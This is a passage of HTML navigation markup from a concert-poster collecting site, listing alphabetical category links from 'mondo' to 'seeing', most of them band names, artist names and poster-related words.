	<li class="cat-item cat-item-6264"><a href="https://originalconcertposters.org/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://originalconcertposters.org/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://originalconcertposters.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://originalconcertposters.org/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://originalconcertposters.org/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://originalconcertposters.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://originalconcertposters.org/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://originalconcertposters.org/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://originalconcertposters.org/category/morrissey/" >morrissey</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://originalconcertposters.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://originalconcertposters.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://originalconcertposters.org/category/motley/" >motley</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://originalconcertposters.org/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://originalconcertposters.org/category/motorheadwowithmegadeth/" >motorheadwowithmegadeth</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://originalconcertposters.org/category/motortown/" >motortown</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://originalconcertposters.org/category/motown/" >motown</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://originalconcertposters.org/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://originalconcertposters.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://originalconcertposters.org/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://originalconcertposters.org/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://originalconcertposters.org/category/mudhoney/" >mudhoney</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://originalconcertposters.org/category/muertos/" >muertos</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://originalconcertposters.org/category/muffs/" >muffs</a>
</li>
	<li class="cat-item cat-item-7710"><a href="https://originalconcertposters.org/category/mulligan/" >mulligan</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://originalconcertposters.org/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://originalconcertposters.org/category/murder/" >murder</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://originalconcertposters.org/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://originalconcertposters.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://originalconcertposters.org/category/mussorgsky/" >mussorgsky</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://originalconcertposters.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://originalconcertposters.org/category/namibian/" >namibian</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://originalconcertposters.org/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://originalconcertposters.org/category/nathaniel/" >nathaniel</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://originalconcertposters.org/category/nation/" >nation</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://originalconcertposters.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://originalconcertposters.org/category/nazareth/" >nazareth</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://originalconcertposters.org/category/nazz/" >nazz</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://originalconcertposters.org/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://originalconcertposters.org/category/neko/" >neko</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://originalconcertposters.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://originalconcertposters.org/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://originalconcertposters.org/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://originalconcertposters.org/category/newsroom/" >newsroom</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://originalconcertposters.org/category/niall/" >niall</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://originalconcertposters.org/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://originalconcertposters.org/category/nicki/" >nicki</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://originalconcertposters.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://originalconcertposters.org/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://originalconcertposters.org/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://originalconcertposters.org/category/nimbus/" >nimbus</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://originalconcertposters.org/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://originalconcertposters.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://originalconcertposters.org/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-6910"><a href="https://originalconcertposters.org/category/nocturnal/" >nocturnal</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://originalconcertposters.org/category/nocturnals/" >nocturnals</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://originalconcertposters.org/category/nofx/" >nofx</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://originalconcertposters.org/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://originalconcertposters.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://originalconcertposters.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://originalconcertposters.org/category/nr13/" >nr13</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://originalconcertposters.org/category/nr7-op1/" >nr7-op1</a>
</li>
	<li class="cat-item cat-item-8298"><a href="https://originalconcertposters.org/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://originalconcertposters.org/category/nuns/" >nuns</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://originalconcertposters.org/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://originalconcertposters.org/category/oblivians/" >oblivians</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://originalconcertposters.org/category/octobre/" >octobre</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://originalconcertposters.org/category/odesza/" >odesza</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://originalconcertposters.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://originalconcertposters.org/category/ohana/" >ohana</a>
</li>
	<li class="cat-item cat-item-8163"><a href="https://originalconcertposters.org/category/oingo/" >oingo</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://originalconcertposters.org/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://originalconcertposters.org/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://originalconcertposters.org/category/omarion/" >omarion</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://originalconcertposters.org/category/omniverse/" >omniverse</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://originalconcertposters.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://originalconcertposters.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://originalconcertposters.org/category/ordera/" >ordera</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://originalconcertposters.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://originalconcertposters.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://originalconcertposters.org/category/original1954/" >original1954</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://originalconcertposters.org/category/original1967/" >original1967</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://originalconcertposters.org/category/original1993/" >original1993</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://originalconcertposters.org/category/originalmega-rare/" >originalmega-rare</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://originalconcertposters.org/category/originaltiger/" >originaltiger</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://originalconcertposters.org/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://originalconcertposters.org/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://originalconcertposters.org/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://originalconcertposters.org/category/ornette/" >ornette</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://originalconcertposters.org/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://originalconcertposters.org/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://originalconcertposters.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://originalconcertposters.org/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://originalconcertposters.org/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://originalconcertposters.org/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://originalconcertposters.org/category/oysterhead/" >oysterhead</a>
</li>
	<li class="cat-item cat-item-7786"><a href="https://originalconcertposters.org/category/ozric/" >ozric</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://originalconcertposters.org/category/ozzy/" >ozzy</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://originalconcertposters.org/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://originalconcertposters.org/category/pachelbel/" >pachelbel</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://originalconcertposters.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://originalconcertposters.org/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://originalconcertposters.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://originalconcertposters.org/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-7889"><a href="https://originalconcertposters.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://originalconcertposters.org/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://originalconcertposters.org/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://originalconcertposters.org/category/pasteur/" >pasteur</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://originalconcertposters.org/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://originalconcertposters.org/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://originalconcertposters.org/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://originalconcertposters.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://originalconcertposters.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://originalconcertposters.org/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://originalconcertposters.org/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://originalconcertposters.org/category/pentagram/" >pentagram</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://originalconcertposters.org/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://originalconcertposters.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://originalconcertposters.org/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://originalconcertposters.org/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://originalconcertposters.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://originalconcertposters.org/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://originalconcertposters.org/category/pharmacists/" >pharmacists</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://originalconcertposters.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://originalconcertposters.org/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://originalconcertposters.org/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://originalconcertposters.org/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://originalconcertposters.org/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://originalconcertposters.org/category/photocard/" >photocard</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://originalconcertposters.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-6951"><a href="https://originalconcertposters.org/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://originalconcertposters.org/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://originalconcertposters.org/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://originalconcertposters.org/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://originalconcertposters.org/category/pigeons/" >pigeons</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://originalconcertposters.org/category/pinback/" >pinback</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://originalconcertposters.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://originalconcertposters.org/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://originalconcertposters.org/category/pistolssid/" >pistolssid</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://originalconcertposters.org/category/pitbull/" >pitbull</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://originalconcertposters.org/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://originalconcertposters.org/category/pixies/" >pixies</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://originalconcertposters.org/category/plasmatics/" >plasmatics</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://originalconcertposters.org/category/plimsouls/" >plimsouls</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://originalconcertposters.org/category/plugz/" >plugz</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://originalconcertposters.org/category/poco/" >poco</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://originalconcertposters.org/category/pogues/" >pogues</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://originalconcertposters.org/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://originalconcertposters.org/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://originalconcertposters.org/category/pollock/" >pollock</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://originalconcertposters.org/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://originalconcertposters.org/category/ponys/" >ponys</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://originalconcertposters.org/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://originalconcertposters.org/category/popstar/" >popstar</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://originalconcertposters.org/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://originalconcertposters.org/category/porn/" >porn</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://originalconcertposters.org/category/porno/" >porno</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://originalconcertposters.org/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://originalconcertposters.org/category/positively/" >positively</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://originalconcertposters.org/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://originalconcertposters.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://originalconcertposters.org/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://originalconcertposters.org/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://originalconcertposters.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://originalconcertposters.org/category/pressing/" >pressing</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://originalconcertposters.org/category/pretenders/" >pretenders</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://originalconcertposters.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://originalconcertposters.org/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://originalconcertposters.org/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://originalconcertposters.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://originalconcertposters.org/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://originalconcertposters.org/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://originalconcertposters.org/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://originalconcertposters.org/category/procol/" >procol</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://originalconcertposters.org/category/prodigy/" >prodigy</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://originalconcertposters.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://originalconcertposters.org/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://originalconcertposters.org/category/propstore/" >propstore</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://originalconcertposters.org/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://originalconcertposters.org/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://originalconcertposters.org/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://originalconcertposters.org/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://originalconcertposters.org/category/pune/" >pune</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://originalconcertposters.org/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://originalconcertposters.org/category/puscifer/" >puscifer</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://originalconcertposters.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://originalconcertposters.org/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://originalconcertposters.org/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://originalconcertposters.org/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://originalconcertposters.org/category/raconteurs/" >raconteurs</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://originalconcertposters.org/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://originalconcertposters.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://originalconcertposters.org/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://originalconcertposters.org/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://originalconcertposters.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://originalconcertposters.org/category/ramones/" >ramones</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://originalconcertposters.org/category/ramonesrezillos/" >ramonesrezillos</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://originalconcertposters.org/category/rancid/" >rancid</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://originalconcertposters.org/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://originalconcertposters.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://originalconcertposters.org/category/rare-original/" >rare-original</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://originalconcertposters.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://originalconcertposters.org/category/ratdog/" >ratdog</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://originalconcertposters.org/category/ratt/" >ratt</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://originalconcertposters.org/category/ravi/" >ravi</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://originalconcertposters.org/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://originalconcertposters.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://originalconcertposters.org/category/realizes/" >realizes</a>
</li>
	<li class="cat-item cat-item-7281"><a href="https://originalconcertposters.org/category/reba/" >reba</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://originalconcertposters.org/category/rebelde/" >rebelde</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://originalconcertposters.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://originalconcertposters.org/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://originalconcertposters.org/category/reeperbahn/" >reeperbahn</a>
</li>
	<li class="cat-item cat-item-8358"><a href="https://originalconcertposters.org/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://originalconcertposters.org/category/regurgitated/" >regurgitated</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://originalconcertposters.org/category/reignwolf/" >reignwolf</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://originalconcertposters.org/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://originalconcertposters.org/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://originalconcertposters.org/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://originalconcertposters.org/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://originalconcertposters.org/category/residents/" >residents</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://originalconcertposters.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://originalconcertposters.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://originalconcertposters.org/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-7798"><a href="https://originalconcertposters.org/category/revivalists/" >revivalists</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://originalconcertposters.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://originalconcertposters.org/category/richie/" >richie</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://originalconcertposters.org/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://originalconcertposters.org/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://originalconcertposters.org/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://originalconcertposters.org/category/righteous/" >righteous</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://originalconcertposters.org/category/rilo/" >rilo</a>
</li>
	<li class="cat-item cat-item-7166"><a href="https://originalconcertposters.org/category/rinaudo/" >rinaudo</a>
</li>
	<li class="cat-item cat-item-7207"><a href="https://originalconcertposters.org/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://originalconcertposters.org/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://originalconcertposters.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-8415"><a href="https://originalconcertposters.org/category/roberta/" >roberta</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://originalconcertposters.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://originalconcertposters.org/category/rock-original/" >rock-original</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://originalconcertposters.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://originalconcertposters.org/category/rocketman/" >rocketman</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://originalconcertposters.org/category/rockin/" >rockin&#039;</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://originalconcertposters.org/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://originalconcertposters.org/category/rockstore/" >rockstore</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://originalconcertposters.org/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://originalconcertposters.org/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://originalconcertposters.org/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://originalconcertposters.org/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://originalconcertposters.org/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://originalconcertposters.org/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://originalconcertposters.org/category/rothbury/" >rothbury</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://originalconcertposters.org/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://originalconcertposters.org/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://originalconcertposters.org/category/runaways/" >runaways</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://originalconcertposters.org/category/rupp/" >rupp</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://originalconcertposters.org/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://originalconcertposters.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://originalconcertposters.org/category/russos/" >russo&#039;s</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://originalconcertposters.org/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://originalconcertposters.org/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://originalconcertposters.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://originalconcertposters.org/category/sade/" >sade</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://originalconcertposters.org/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://originalconcertposters.org/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://originalconcertposters.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://originalconcertposters.org/category/salford/" >salford</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://originalconcertposters.org/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://originalconcertposters.org/category/samael/" >samael</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://originalconcertposters.org/category/samhain/" >samhain</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://originalconcertposters.org/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://originalconcertposters.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://originalconcertposters.org/category/santana/" >santana</a>
</li>
	<li class="cat-item cat-item-8260"><a href="https://originalconcertposters.org/category/satan/" >satan</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://originalconcertposters.org/category/satriani/" >satriani</a>
</li>
	<li class="cat-item cat-item-8558"><a href="https://originalconcertposters.org/category/sattalites/" >sattalites</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://originalconcertposters.org/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-7821"><a href="https://originalconcertposters.org/category/scaggs/" >scaggs</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://originalconcertposters.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://originalconcertposters.org/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://originalconcertposters.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://originalconcertposters.org/category/screamers/" >screamers</a>
</li>
	<li class="cat-item cat-item-7606"><a href="https://originalconcertposters.org/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://originalconcertposters.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://originalconcertposters.org/category/scrid/" >scrid</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://originalconcertposters.org/category/script/" >script</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://originalconcertposters.org/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://originalconcertposters.org/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://originalconcertposters.org/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://originalconcertposters.org/category/seconds/" >seconds</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://originalconcertposters.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://originalconcertposters.org/category/seeing/" >seeing</a>
</li>
